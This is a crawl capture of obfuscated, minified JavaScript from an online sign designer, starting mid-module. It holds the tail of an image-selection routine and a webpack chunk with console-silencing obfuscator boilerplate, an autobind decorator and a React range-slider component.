'last':_0x49b5be}),_0x18a53c['push']({'first':_0x49b5be,'last':_0x5a6b52['last']}));}}while(_0x4198cd['OQrUL'](_0x18a53c['length'],0x0));for(_0xca1106=[],_0x451b49=_0x1c44dc['length'],_0x1c44dc['sort'](function(_0x1559e0,_0x48f814){return _0x55d4de['cHDxy'](_0x1559e0,_0x48f814);}),_0x519dc2=0x0;_0x4198cd['GnUBm'](_0x519dc2,_0x451b49);_0x519dc2++)_0xca1106['push']({'x':_0x10596d[_0x1c44dc[_0x519dc2]]['x'],'y':_0x10596d[_0x1c44dc[_0x519dc2]]['y']});_0x38febb['push']({'inner':_0x1cebc6['inner'],'label':_0x1cebc6['label'],'points':_0xca1106,'initialCount':_0x1cebc6['points']['length']});}return _0x38febb;},_0x3dfe61;}()),_0x168fa2['exports']=MagicWand;}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/0.08e3e4da.chunk.js
body_size: 17035
content:
var _0x116035=(function(){var _0x5927ed=!![];return function(_0x4e5002,_0x6373e1){var _0x2de44f=_0x5927ed?function(){if(_0x6373e1){var _0x3e3664=_0x6373e1['apply'](_0x4e5002,arguments);return _0x6373e1=null,_0x3e3664;}}:function(){};return _0x5927ed=![],_0x2de44f;};}()),_0x28269a=_0x116035(this,function(){var _0x19e40f={'sQdDe':'1|0|3|4|2','WVCBR':function(_0xbd5dc8,_0x427caf){return _0xbd5dc8+_0x427caf;},'wsmHn':function(_0x2826a3,_0x583bc4){return _0x2826a3+_0x583bc4;},'ncDbO':function(_0x5c09d5,_0x1da954){return _0x5c09d5<_0x1da954;},'kWtRe':'exception','ImUwk':'table','xNJLF':'trace'},_0x467452=_0x19e40f['sQdDe']['split']('|'),_0x53a6fb=0x0;while(!![]){switch(_0x467452[_0x53a6fb++]){case'0':try{var _0x4a6ce1=Function(_0x19e40f['WVCBR'](_0x19e40f['wsmHn']('return\x20(function()\x20','{}.constructor(\x22return\x20this\x22)(\x20)'),');'));_0x4bb851=_0x4a6ce1();}catch(_0x36e852){_0x4bb851=window;}continue;case'1':var _0x4bb851;continue;case'2':for(var _0x28fa00=0x0;_0x19e40f['ncDbO'](_0x28fa00,_0x489fd7['length']);_0x28fa00++){var _0x13b0a3=_0x116035['constructor']['prototype']['bind'](_0x116035),_0x5c5f78=_0x489fd7[_0x28fa00],_0x59597e=_0x1f1d43[_0x5c5f78]||_0x13b0a3;_0x13b0a3['__proto__']=_0x116035['bind'](_0x116035),_0x13b0a3['toString']=_0x59597e['toString']['bind'](_0x59597e),_0x1f1d43[_0x5c5f78]=_0x13b0a3;}continue;case'3':var _0x1f1d43=_0x4bb851['console']=_0x4bb851['console']||{};continue;case'4':var _0x489fd7=['log','warn','info','error',_0x19e40f['kWtRe'],_0x19e40f['ImUwk'],_0x19e40f['xNJLF']];continue;}break;}});_0x28269a(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x0],{0x313:function(_0x3fdb5e,_0x4cde3e,_0x42aa39){'use strict';var _0x520519={'ucERY':function(_0x28fad6,_0x574550){return _0x28fad6(_0x574550);}};Object['defineProperty'](_0x4cde3e,'__esModule',{'value':!0x0});var _0x34b646,_0xe121e5=_0x520519['ucERY'](_0x42aa39,0x323),_0x2810ce=(_0x34b646=_0xe121e5)&&_0x34b646['__esModule']?_0x34b646:{'default':_0x34b646};_0x4cde3e['default']=_0x2810ce['default'],_0x3fdb5e['exports']=_0x4cde3e['default'];},0x314:function(_0x4c400d,_0x3b1ef6,_0x96043b){'use strict';var _0x21eb44={'euSvn':function(_0x3fbb93,_0x25509e){return _0x3fbb93(_0x25509e);},'tiqVc':function(_0x1c06fd,_0x2752e6){return _0x1c06fd(_0x2752e6);},'xRVdV':function(_0xc3a147,_0x3cdca5){return _0xc3a147(_0x3cdca5);},'lvxDj':function(_0x5a6aea,_0x2ec79b){return _0x5a6aea(_0x2ec79b);},'cHsYH':'__esModule','jPbfM':'clamp','CmjSW':function(_0x46dc47,_0x5207bd){return _0x46dc47(_0x5207bd);},'brVYC':'distanceTo','hczsV':'isDefined','GnVaI':'isNumber','uChJQ':'length'};Object['defineProperty'](_0x3b1ef6,_0x21eb44['cHsYH'],{'value':!0x0});var _0x3c6bbd=_0x21eb44['euSvn'](_0x96043b,0x325);Object['defineProperty'](_0x3b1ef6,'captialize',{'enumerable':!0x0,'get':function(){return _0x21eb44['euSvn'](_0x127fc2,_0x3c6bbd)['default'];}});var _0xb4177=_0x96043b(0x326);Object['defineProperty'](_0x3b1ef6,_0x21eb44['jPbfM'],{'enumerable':!0x0,'get':function(){return _0x127fc2(_0xb4177)['default'];}});var _0x286dee=_0x21eb44['CmjSW'](_0x96043b,0x327);Object['defineProperty'](_0x3b1ef6,_0x21eb44['brVYC'],{'enumerable':!0x0,'get':function(){return _0x21eb44['tiqVc'](_0x127fc2,_0x286dee)['default'];}});var _0x573743=_0x21eb44['euSvn'](_0x96043b,0x328);Object['defineProperty'](_0x3b1ef6,_0x21eb44['hczsV'],{'enumerable':!0x0,'get':function(){return _0x21eb44['xRVdV'](_0x127fc2,_0x573743)['default'];}});var _0x372740=_0x96043b(0x329);Object['defineProperty'](_0x3b1ef6,_0x21eb44['GnVaI'],{'enumerable':!0x0,'get':function(){return _0x21eb44['xRVdV'](_0x127fc2,_0x372740)['default'];}});var _0x377bc3=_0x21eb44['tiqVc'](_0x96043b,0x32a);Object['defineProperty'](_0x3b1ef6,'isObject',{'enumerable':!0x0,'get':function(){return _0x21eb44['lvxDj'](_0x127fc2,_0x377bc3)['default'];}});var _0x439890=_0x21eb44['CmjSW'](_0x96043b,0x32b);function _0x127fc2(_0x1cd708){return _0x1cd708&&_0x1cd708['__esModule']?_0x1cd708:{'default':_0x1cd708};}Object['defineProperty'](_0x3b1ef6,_0x21eb44['uChJQ'],{'enumerable':!0x0,'get':function(){return _0x127fc2(_0x439890)['default'];}});},0x316:function(_0x401084,_0x1c508c,_0xb76255){'use strict';var _0x1ccfc1={'hryBz':function(_0x17816e,_0x4e2bbb){return _0x17816e!==_0x4e2bbb;},'RcPDE':'constructor','xvvKw':function(_0xa9feaf,_0x49aa2c){return _0xa9feaf===_0x49aa2c;},'fzvBj':'function','xBJyx':function(_0x5bfbeb,_0x1df0f4,_0x3bb140,_0x534417){return _0x5bfbeb(_0x1df0f4,_0x3bb140,_0x534417);},'MZpzU':'undefined','elddU':'3|0|2|1|4','yVrIs':function(_0x4778cd,_0x455677){return _0x4778cd+_0x455677;},'owXiM':'@autobind\x20decorator\x20can\x20only\x20be\x20applied\x20to\x20methods\x20not:\x20','PYktn':function(_0x29af7d,_0x3f3d2d){return _0x29af7d(_0x3f3d2d);},'Lpgfo':function(_0x374d91,_0x281ace){return _0x374d91<_0x281ace;},'cDhxn':'__esModule'};function _0x1fb483(_0x2096b2){var _0x2b47b0=void 0x0;return _0x1ccfc1['hryBz'](_0x1ccfc1['MZpzU'],typeof Reflect)&&'function'===typeof Reflect['ownKeys']?_0x2b47b0=Reflect['ownKeys'](_0x2096b2['prototype']):(_0x2b47b0=Object['getOwnPropertyNames'](_0x2096b2['prototype']),_0x1ccfc1['xvvKw']('function',typeof Object['getOwnPropertySymbols'])&&(_0x2b47b0=_0x2b47b0['concat'](Object['getOwnPropertySymbols'](_0x2096b2['prototype'])))),_0x2b47b0['forEach'](function(_0x5dbb1e){if(_0x1ccfc1['hryBz'](_0x1ccfc1['RcPDE'],_0x5dbb1e)){var _0x4fa56e=Object['getOwnPropertyDescriptor'](_0x2096b2['prototype'],_0x5dbb1e);_0x1ccfc1['xvvKw'](_0x1ccfc1['fzvBj'],typeof _0x4fa56e['value'])&&Object['defineProperty'](_0x2096b2['prototype'],_0x5dbb1e,_0x1ccfc1['xBJyx'](_0x55db9a,_0x2096b2,_0x5dbb1e,_0x4fa56e));}}),_0x2096b2;}function _0x55db9a(_0x30b77b,_0x48264e,_0x44116a){var _0x403133=_0x1ccfc1['elddU']['split']('|'),_0x12155d=0x0;while(!![]){switch(_0x403133[_0x12155d++]){case'0':var _0x4a14e9=_0x44116a['value'];continue;case'1':var _0x4d6748=!0x1;continue;case'2':if(_0x1ccfc1['fzvBj']!==typeof _0x4a14e9)throw new Error(_0x1ccfc1['yVrIs'](_0x1ccfc1['owXiM'],typeof _0x4a14e9));continue;case'3':var _0x500757={'wHUaa':function(_0x156506,_0x1881f3){return _0x1ccfc1['xvvKw'](_0x156506,_0x1881f3);}};continue;case'4':return{'configurable':!0x0,'get':function(){if(_0x4d6748||_0x500757['wHUaa'](this,_0x30b77b['prototype'])||this['hasOwnProperty'](_0x48264e))return _0x4a14e9;var _0x504747=_0x4a14e9['bind'](this);return _0x4d6748=!0x0,Object['defineProperty'](this,_0x48264e,{'value':_0x504747,'configurable':!0x0,'writable':!0x0}),_0x4d6748=!0x1,_0x504747;}};}break;}}Object['defineProperty'](_0x1c508c,_0x1ccfc1['cDhxn'],{'value':!0x0}),_0x1c508c['default']=function(){for(var _0x489537=arguments['length'],_0x12af2a=_0x1ccfc1['PYktn'](Array,_0x489537),_0x1004d6=0x0;_0x1ccfc1['Lpgfo'](_0x1004d6,_0x489537);_0x1004d6++)_0x12af2a[_0x1004d6]=arguments[_0x1004d6];return 0x1===_0x12af2a['length']?_0x1fb483['apply'](void 0x0,_0x12af2a):_0x55db9a['apply'](void 0x0,_0x12af2a);},_0x401084['exports']=_0x1c508c['default'];},0x31b:function(_0x29f2b3,_0x266c9c,_0x536c34){'use strict';var _0x14e0d6={'mjWig':'span','BHMKq':function(_0x4b960c,_0x51c866){return _0x4b960c+_0x51c866;},'iHQBk':'__esModule','AqFRq':function(_0x91dc3e,_0x59e3b6){return _0x91dc3e(_0x59e3b6);},'GEUYJ':function(_0x124bba,_0xb82115){return _0x124bba(_0xb82115);}};Object['defineProperty'](_0x266c9c,_0x14e0d6['iHQBk'],{'value':!0x0}),_0x266c9c['default']=_0x50e6b9;var _0x260036=_0x3bd1fa(_0x14e0d6['AqFRq'](_0x536c34,0x0)),_0x37465f=_0x14e0d6['GEUYJ'](_0x3bd1fa,_0x536c34(0x1));function _0x3bd1fa(_0x2b7b37){return _0x2b7b37&&_0x2b7b37['__esModule']?_0x2b7b37:{'default':_0x2b7b37};}function _0x50e6b9(_0x4d3f8c){var _0x5b59a2=_0x4d3f8c['formatLabel']?_0x4d3f8c['formatLabel'](_0x4d3f8c['children'],_0x4d3f8c['type']):_0x4d3f8c['children'];return _0x260036['default']['createElement'](_0x14e0d6['mjWig'],{'className':_0x4d3f8c['classNames'][_0x14e0d6['BHMKq'](_0x4d3f8c['type'],'Label')]},_0x260036['default']['createElement'](_0x14e0d6['mjWig'],{'className':_0x4d3f8c['classNames']['labelContainer']},_0x5b59a2));}_0x50e6b9['propTypes']={'children':_0x37465f['default']['node']['isRequired'],'classNames':_0x37465f['default']['objectOf'](_0x37465f['default']['string'])['isRequired'],'formatLabel':_0x37465f['default']['func'],'type':_0x37465f['default']['string']['isRequired']},_0x29f2b3['exports']=_0x266c9c['default'];},0x323:function(_0x2a71f6,_0x26f801,_0x598001){'use strict';var _0x5acc5a={'mieFe':function(_0x3f94fe,_0x14095f){return _0x3f94fe<_0x14095f;},'VPTFG':'value','UZRDX':function(_0x234153,_0x2e0b5d){return _0x234153!=_0x2e0b5d;},'PPkOE':function(_0x2204b8,_0x59c7d1,_0x1d19aa,_0x2ac13a){return _0x2204b8(_0x59c7d1,_0x1d19aa,_0x2ac13a);},'PBvLW':function(_0x3bfc1b,_0x327d04){return _0x3bfc1b!==_0x327d04;},'DCfHU':function(_0xa58855,_0x3b82e9){return _0xa58855===_0x3b82e9;},'KOXKA':function(_0x5f4851,_0x1b8162){return _0x5f4851<_0x1b8162;},'yFsJE':'min','KceYJ':function(_0x311cc0,_0x253667){return _0x311cc0>=_0x253667;},'iMPsB':function(_0x3dd01e,_0x530131){return _0x3dd01e>=_0x530131;},'DniHn':function(_0x526d34,_0x51b787){return _0x526d34+_0x51b787;},'tzjwZ':function(_0x36799e,_0x22edc8){return _0x36799e-_0x22edc8;},'PTsWi':function(_0x4ad3a2,_0x3f90b0){return _0x4ad3a2>_0x3f90b0;},'aTQFU':'max','phAMB':'object','ejEOz':'Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function,\x20not\x20','rbyfY':function(_0x4311ed,_0x307e28){return _0x4311ed>=_0x307e28;},'XmLDY':function(_0x4610f9,_0x918727){return _0x4610f9===_0x918727;},'ThPuS':'3|0|1|4|2','iiBeA':'propTypes','mozQm':'componentWillUnmount','gXuGh':'getComponentClassName','OZHeP':'getKeys','VIFqQ':'hasStepDifference','uYiKB':'isMultiValue','yfPKQ':'shouldUpdate','NscNT':'updatePosition','UrIzs':'updatePositions','sIuMW':'updateValues','EbiFr':'incrementValue','qnrTY':'decrementValue','CKHfp':'addDocumentMouseUpListener','lCSCB':'addDocumentTouchEndListener','hYtnC':'removeDocumentMouseUpListener','BIbTT':'handleTrackDrag','kRTFr':'handleSliderKeyDown','urXwA':'handleInteractionStart','JQNky':'handleInteractionEnd','SiSUs':'handleKeyUp','UnvFT':'handleMouseUp','hqZwb':'handleTouchStart','RiCIh':'handleTouchEnd','eAspv':'renderSliders','zeUbZ':'renderHiddenInputs','bUmCY':'render','ybgGG':function(_0x2086d9,_0x5af156){return _0x2086d9(_0x5af156);},'nNHvO':function(_0x327d1b,_0xcbb9c8){return _0x327d1b(_0xcbb9c8);},'yhSQi':function(_0x7ae518,_0x17777d){return _0x7ae518(_0x17777d);},'lseIG':function(_0x265c2c,_0x1a6f17){return _0x265c2c(_0x1a6f17);},'Aykyo':function(_0x20ca94,_0x7d9447){return _0x20ca94(_0x7d9447);},'TzoKJ':function(_0x3564a2,_0x26660f){return _0x3564a2(_0x26660f);},'OYsiw':function(_0x32120e,_0x3e9b81){return _0x32120e(_0x3e9b81);},'SitLK':function(_0x38bf2a,_0x150546){return _0x38bf2a(_0x150546);},'clFhT':function(_0x2cdbdb,_0x40767a){return _0x2cdbdb(_0x40767a);},'aoZBu':function(_0x4ab799,_0x2bd053,_0x13e9ea,_0x526764,_0xd70d04,_0x59a9d7){return _0x4ab799(_0x2bd053,_0x13e9ea,_0x526764,_0xd70d04,_0x59a9d7);},'ZejHo':'handleTrackMouseDown','wFomj':function(_0xca0197,_0x188c57,_0x4874ba,_0x37be54,_0xd37eb5,_0x44085d){return _0xca0197(_0x188c57,_0x4874ba,_0x37be54,_0xd37eb5,_0x44085d);},'CTKmd':'handleKeyDown','UzYCJ':function(_0x51be7f,_0x4572cc,_0x612d9e,_0x5dc5ee,_0x5040bc,_0xbf2981){return _0x51be7f(_0x4572cc,_0x612d9e,_0x5dc5ee,_0x5040bc,_0xbf2981);},'vtYet':function(_0x4a2402,_0x732dda,_0x239897,_0x4edbb9,_0x56a1e6,_0x115db9){return _0x4a2402(_0x732dda,_0x239897,_0x4edbb9,_0x56a1e6,_0x115db9);},'FMSwG':'handleMouseDown','xnYTe':function(_0x58d094,_0x64ef54,_0x2c2844,_0x1f7235,_0x51a9cd,_0x595fb3){return _0x58d094(_0x64ef54,_0x2c2844,_0x1f7235,_0x51a9cd,_0x595fb3);}};Object['defineProperty'](_0x26f801,'__esModule',{'value':!0x0}),_0x26f801['default']=void 0x0;var _0x244c96,_0x31c114=(function(){function _0x46ec9b(_0x5796b5,_0x379209){for(var _0x16049f=0x0;_0x5acc5a['mieFe'](_0x16049f,_0x379209['length']);_0x16049f++){var _0x438fed=_0x379209[_0x16049f];_0x438fed['enumerable']=_0x438fed['enumerable']||!0x1,_0x438fed['configurable']=!0x0,_0x5acc5a['VPTFG']in _0x438fed&&(_0x438fed['writable']=!0x0),Object['defineProperty'](_0x5796b5,_0x438fed['key'],_0x438fed);}}return function(_0x36c292,_0xc8426c,_0xe83411){return _0xc8426c&&_0x46ec9b(_0x36c292['prototype'],_0xc8426c),_0xe83411&&_0x46ec9b(_0x36c292,_0xe83411),_0x36c292;};}()),_0x2653d1=_0x5acc5a['ybgGG'](_0x59fff7,_0x5acc5a['nNHvO'](_0x598001,0x0)),_0x283fad=_0x5acc5a['ybgGG'](_0x59fff7,_0x5acc5a['yhSQi'](_0x598001,0x1)),_0x168682=_0x5acc5a['lseIG'](_0x59fff7,_0x598001(0x316)),_0x5b3f0d=function(_0x58128c){if(_0x58128c&&_0x58128c['__esModule'])return _0x58128c;var _0x4173b3={};if(_0x5acc5a['UZRDX'](null,_0x58128c)){for(var _0x1e6c6b in _0x58128c)Object['prototype']['hasOwnProperty']['call'](_0x58128c,_0x1e6c6b)&&(_0x4173b3[_0x1e6c6b]=_0x58128c[_0x1e6c6b]);}return _0x4173b3['default']=_0x58128c,_0x4173b3;}(_0x598001(0x324)),_0x5445ab=_0x5acc5a['Aykyo'](_0x59fff7,_0x5acc5a['TzoKJ'](_0x598001,0x32c)),_0x1d3e42=_0x59fff7(_0x5acc5a['lseIG'](_0x598001,0x31b)),_0xb56598=_0x5acc5a['TzoKJ'](_0x59fff7,_0x5acc5a['OYsiw'](_0x598001,0x32d)),_0x4e496d=_0x5acc5a['nNHvO'](_0x59fff7,_0x5acc5a['SitLK'](_0x598001,0x32e)),_0x1bb5e1=_0x5acc5a['lseIG'](_0x59fff7,_0x5acc5a['lseIG'](_0x598001,0x32f)),_0x469024=_0x5acc5a['TzoKJ'](_0x59fff7,_0x5acc5a['SitLK'](_0x598001,0x330)),_0xc46d28=_0x5acc5a['clFhT'](_0x598001,0x314),_0x29707a=_0x5acc5a['yhSQi'](_0x598001,0x331);function _0x59fff7(_0x2abe11){return _0x2abe11&&_0x2abe11['__esModule']?_0x2abe11:{'default':_0x2abe11};}function _0x9e03ca(_0x101884,_0x246e24,_0x4d4399,_0x151056,_0x4bac4e){var _0x4d7f2d={};return Object['keys'](_0x151056)['forEach'](function(_0x662568){_0x4d7f2d[_0x662568]=_0x151056[_0x662568];}),_0x4d7f2d['enumerable']=!!_0x4d7f2d['enumerable'],_0x4d7f2d['configurable']=!!_0x4d7f2d['configurable'],('value'in _0x4d7f2d||_0x4d7f2d['initializer'])&&(_0x4d7f2d['writable']=!0x0),_0x4d7f2d=_0x4d4399['slice']()['reverse']()['reduce'](function(_0x1772aa,_0x52669c){return _0x5acc5a['PPkOE'](_0x52669c,_0x101884,_0x246e24,_0x1772aa)||_0x1772aa;},_0x4d7f2d),_0x4bac4e&&_0x5acc5a['PBvLW'](void 0x0,_0x4d7f2d['initializer'])&&(_0x4d7f2d['value']=_0x4d7f2d['initializer']?_0x4d7f2d['initializer']['call'](_0x4bac4e):void 0x0,_0x4d7f2d['initializer']=void 0x0),_0x5acc5a['DCfHU'](void 0x0,_0x4d7f2d['initializer'])&&(Object['defineProperty'](_0x101884,_0x246e24,_0x4d7f2d),_0x4d7f2d=null),_0x4d7f2d;}var _0x10f189=(_0x5acc5a['aoZBu'](_0x9e03ca,(_0x244c96=function(_0x47721a){var _0x5955cc={'pbwfw':function(_0x2a06eb,_0x26c308){return _0x2a06eb!==_0x26c308;},'BxXIW':_0x5acc5a['phAMB'],'qIkQH':function(_0x24fc29,_0x212263){return _0x5acc5a['PBvLW'](_0x24fc29,_0x212263);},'bPZeT':function(_0x24abe0,_0x33b098){return _0x5acc5a['PBvLW'](_0x24abe0,_0x33b098);},'PYVBr':function(_0x5c4e99,_0x11f8c8){return _0x5c4e99+_0x11f8c8;},'gsCtc':_0x5acc5a['ejEOz'],'BoDhI':_0x5acc5a['yFsJE'],'VsIfg':_0x5acc5a['aTQFU'],'uTCxT':function(_0x28ac5b,_0x184801){return _0x5acc5a['rbyfY'](_0x28ac5b,_0x184801);},'PXSna':function(_0x3a9e09,_0x22b343){return _0x3a9e09<=_0x22b343;},'SxDAf':function(_0x1e1022,_0x593f06){return _0x1e1022<_0x593f06;},'iOdAT':function(_0x7835dc,_0x14fff1){return _0x7835dc<=_0x14fff1;},'TMDvD':'touchend','omgMb':'mouseup','nvaxu':function(_0x40abe1,_0x3afa91){return _0x40abe1(_0x3afa91);},'nzqYM':function(_0xcbf881,_0x1bd201){return _0x5acc5a['tzjwZ'](_0xcbf881,_0x1bd201);},'YrsDU':function(_0x1d26e0,_0x33f58f){return _0x5acc5a['XmLDY'](_0x1d26e0,_0x33f58f);},'MsvFF':_0x5acc5a['ThPuS']};function _0x4e03dd(_0x271cf8){var _0x224e14={'afjRk':'Cannot\x20call\x20a\x20class\x20as\x20a\x20function'};!function(_0x5a8895,_0x22842c){if(!(_0x5a8895 instanceof _0x22842c))throw new TypeError(_0x224e14['afjRk']);}(this,_0x4e03dd);var _0x23e469=function(_0x38b0e0,_0x545368){if(!_0x38b0e0)throw new ReferenceError('this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called');return!_0x545368||_0x5955cc['pbwfw'](_0x5955cc['BxXIW'],typeof _0x545368)&&_0x5955cc['qIkQH']('function',typeof _0x545368)?_0x38b0e0:_0x545368;}(this,(_0x4e03dd['__proto__']||Object['getPrototypeOf'](_0x4e03dd))['call'](this,_0x271cf8));return _0x23e469['startValue']=null,_0x23e469['node']=null,_0x23e469['trackNode']=null,_0x23e469['isSliderDragging']=!0x1,_0x23e469['lastKeyMoved']=null,_0x23e469;}return function(_0x59edd6,_0x32cd56){if(_0x5955cc['bPZeT']('function',typeof _0x32cd56)&&null!==_0x32cd56)throw new TypeError(_0x5955cc['PYVBr'](_0x5955cc['gsCtc'],typeof _0x32cd56));_0x59edd6['prototype']=Object['create'](_0x32cd56&&_0x32cd56['prototype'],{'constructor':{'value':_0x59edd6,'enumerable':!0x1,'writable':!0x0,'configurable':!0x0}}),_0x32cd56&&(Object['setPrototypeOf']?Object['setPrototypeOf'](_0x59edd6,_0x32cd56):_0x59edd6['__proto__']=_0x32cd56);}(_0x4e03dd,_0x47721a),_0x31c114(_0x4e03dd,null,[{'key':_0x5acc5a['iiBeA'],'get':function(){return{'allowSameValues':_0x283fad['default']['bool'],'ariaLabelledby':_0x283fad['default']['string'],'ariaControls':_0x283fad['default']['string'],'classNames':_0x283fad['default']['objectOf'](_0x283fad['default']['string']),'disabled':_0x283fad['default']['bool'],'draggableTrack':_0x283fad['default']['bool'],'formatLabel':_0x283fad['default']['func'],'maxValue':_0xb56598['default'],'minValue':_0xb56598['default'],'name':_0x283fad['default']['string'],'onChangeStart':_0x283fad['default']['func'],'onChange':_0x283fad['default']['func']['isRequired'],'onChangeComplete':_0x283fad['default']['func'],'step':_0x283fad['default']['number'],'value':_0x4e496d['default']};}},{'key':'defaultProps','get':function(){return{'allowSameValues':!0x1,'classNames':_0x5445ab['default'],'disabled':!0x1,'maxValue':0xa,'minValue':0x0,'step':0x1};}}]),_0x31c114(_0x4e03dd,[{'key':_0x5acc5a['mozQm'],'value':function(){this['removeDocumentMouseUpListener'](),this['removeDocumentTouchEndListener']();}},{'key':_0x5acc5a['gXuGh'],'value':function(){return this['props']['disabled']?this['props']['classNames']['disabledInputRange']:this['props']['classNames']['inputRange'];}},{'key':'getTrackClientRect','value':function(){return this['trackNode']['getClientRect']();}},{'key':'getKeyByPosition','value':function(_0x2ba9db){var _0x1bedce=_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']()),_0x3f3683=_0x5b3f0d['getPositionsFromValues'](_0x1bedce,this['props']['minValue'],this['props']['maxValue'],this['getTrackClientRect']());if(this['isMultiValue']()&&_0x5acc5a['KOXKA']((0x0,_0xc46d28['distanceTo'])(_0x2ba9db,_0x3f3683['min']),(0x0,_0xc46d28['distanceTo'])(_0x2ba9db,_0x3f3683['max'])))return _0x5acc5a['yFsJE'];return'max';}},{'key':_0x5acc5a['OZHeP'],'value':function(){return this['isMultiValue']()?[_0x5955cc['BoDhI'],_0x5955cc['VsIfg']]:[_0x5955cc['VsIfg']];}},{'key':_0x5acc5a['VIFqQ'],'value':function(_0x40e833){var _0x4f0388=_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']());return _0x5acc5a['KceYJ']((0x0,_0xc46d28['length'])(_0x40e833['min'],_0x4f0388['min']),this['props']['step'])||_0x5acc5a['iMPsB']((0x0,_0xc46d28['length'])(_0x40e833['max'],_0x4f0388['max']),this['props']['step']);}},{'key':_0x5acc5a['uYiKB'],'value':function(){return(0x0,_0xc46d28['isObject'])(this['props']['value']);}},{'key':'isWithinRange','value':function(_0x12d857){return this['isMultiValue']()?_0x5955cc['uTCxT'](_0x12d857['min'],this['props']['minValue'])&&_0x12d857['max']<=this['props']['maxValue']&&this['props']['allowSameValues']?_0x5955cc['PXSna'](_0x12d857['min'],_0x12d857['max']):_0x5955cc['SxDAf'](_0x12d857['min'],_0x12d857['max']):_0x5955cc['uTCxT'](_0x12d857['max'],this['props']['minValue'])&&_0x5955cc['iOdAT'](_0x12d857['max'],this['props']['maxValue']);}},{'key':_0x5acc5a['yfPKQ'],'value':function(_0x570ab6){return this['isWithinRange'](_0x570ab6)&&this['hasStepDifference'](_0x570ab6);}},{'key':_0x5acc5a['NscNT'],'value':function(_0x2bd512,_0x4286d3){var _0x3ae2a2=_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']()),_0x4d35a3=_0x5b3f0d['getPositionsFromValues'](_0x3ae2a2,this['props']['minValue'],this['props']['maxValue'],this['getTrackClientRect']());_0x4d35a3[_0x2bd512]=_0x4286d3,this['lastKeyMoved']=_0x2bd512,this['updatePositions'](_0x4d35a3);}},{'key':_0x5acc5a['UrIzs'],'value':function(_0x4ec067){var _0x5b1da={'min':_0x5b3f0d['getValueFromPosition'](_0x4ec067['min'],this['props']['minValue'],this['props']['maxValue'],this['getTrackClientRect']()),'max':_0x5b3f0d['getValueFromPosition'](_0x4ec067['max'],this['props']['minValue'],this['props']['maxValue'],this['getTrackClientRect']())},_0x5d6114={'min':_0x5b3f0d['getStepValueFromValue'](_0x5b1da['min'],this['props']['step']),'max':_0x5b3f0d['getStepValueFromValue'](_0x5b1da['max'],this['props']['step'])};this['updateValues'](_0x5d6114);}},{'key':'updateValue','value':function(_0x15a397,_0x53578b){var _0x546de6=_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']());_0x546de6[_0x15a397]=_0x53578b,this['updateValues'](_0x546de6);}},{'key':_0x5acc5a['sIuMW'],'value':function(_0x160a28){this['shouldUpdate'](_0x160a28)&&this['props']['onChange'](this['isMultiValue']()?_0x160a28:_0x160a28['max']);}},{'key':_0x5acc5a['EbiFr'],'value':function(_0x3cd41c){var _0x57a537=_0x5acc5a['DniHn'](_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']())[_0x3cd41c],this['props']['step']);this['updateValue'](_0x3cd41c,_0x57a537);}},{'key':_0x5acc5a['qnrTY'],'value':function(_0x43ecad){var _0x49b83=_0x5acc5a['tzjwZ'](_0x5b3f0d['getValueFromProps'](this['props'],this['isMultiValue']())[_0x43ecad],this['props']['step']);this['updateValue'](_0x43ecad,_0x49b83);}},{'key':_0x5acc5a['CKHfp'],'value':function(){this['removeDocumentMouseUpListener'](),this['node']['ownerDocument']['addEventListener']('mouseup',this['handleMouseUp']);}},{'key':_0x5acc5a['lCSCB'],'value':function(){this['removeDocumentTouchEndListener'](),this['node']['ownerDocument']['addEventListener'](_0x5955cc['TMDvD'],this['handleTouchEnd']);}},{'key':_0x5acc5a['hYtnC'],'value':function(){this['node']['ownerDocument']['removeEventListener'](_0x5955cc['omgMb'],this['handleMouseUp']);}},{'key':'removeDocumentTouchEndListener','value':function(){this['node']['ownerDocument']['removeEventListener'](_0x5955cc['TMDvD'],this['handleTouchEnd']);}},{'key':'handleSliderDrag','value':function(_0x15467a,_0x1a533b){var _0x35186d=this;if(!this['props']['disabled']){var _0x4cb46e=_0x5b3f0d['getPositionFromEvent'](_0x15467a,this['getTrackClientRect']());this['isSliderDragging']=!0x0,_0x5955cc['nvaxu'](requestAnimationFrame,function(){return _0x35186d['updatePosition'](_0x1a533b,_0x4cb46e);});}}},{'key':_0x5acc5a['BIbTT'],'value':function(_0x568e3b,_0x5d4ffd){if(!this['props']['disabled']&&this['props']['draggableTrack']&&!this['isSliderDragging']){var _0x7b2cd3=this['props'],_0x5d0356=_0x7b2cd3['maxValue'],_0x291647=_0x7b2cd3['minValue'],_0x177d05=_0x7b2cd3['value'],_0x33a898=_0x177d05['max'],_0x474cf9=_0x177d05['min'],_0x5a24cd=_0x5b3f0d['getPositionFromEvent'](_0x568e3b,this['getTrackClientRect']()),_0x57c0c7=_0x5b3f0d['getValueFromPosition'](_0x5a24cd,_0x291647,_0x5d0356,this['getTrackClientRect']()),_0x43c4b5=_0x5b3f0d['getStepValueFromValue'](_0x57c0c7,this['props']['step']),_0x58a796=_0x5b3f0d['getPositionFromEvent'](_0x5d4ffd,this['getTrackClientRect']()),_0x2a8365=_0x5b3f0d['getValueFromPosition'](_0x58a796,_0x291647,_0x5d0356,this['getTrackClientRect']()),_0x561d97=_0x5b3f0d['getStepValueFromValue'](_0x2a8365,this['props']['step'])-_0x43c4b5,_0x1cf2fc={'min':_0x5955cc['nzqYM'](_0x474cf9,_0x561d97),'max':_0x5955cc['nzqYM'](_0x33a898,_0x561d97)};this['updateValues'](_0x1cf2fc);}}},{'key':_0x5acc5a['kRTFr'],'value':function(_0x1a011e,_0x27c801){if(!this['props']['disabled'])switch(_0x1a011e['keyCode']){case _0x29707a['LEFT_ARROW']:case _0x29707a['DOWN_ARROW']:_0x1a011e['preventDefault'](),this['decrementValue'](_0x27c801);break;case _0x29707a['RIGHT_ARROW']:case _0x29707a['UP_ARROW']:_0x1a011e['preventDefault'](),this['incrementValue'](_0x27c801);}}},{'key':'handleTrackMouseDown','value':function(_0x58b284,_0x3fe5fe){if(!this['props']['disabled']){var 